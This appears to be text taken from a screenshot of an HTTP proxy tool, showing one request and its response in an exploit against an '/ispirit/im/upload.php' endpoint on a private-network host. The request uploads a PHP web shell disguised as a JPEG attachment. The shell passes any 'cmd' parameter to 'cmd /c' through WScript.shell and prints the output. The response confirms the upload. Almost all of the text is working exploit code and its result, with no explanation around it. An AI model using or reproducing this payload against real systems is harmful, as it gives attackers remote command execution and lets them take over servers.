 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 10.10.20.116:88
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 03:57:38 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-ch
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]2881@2003_938379153|jpg|0[/vm]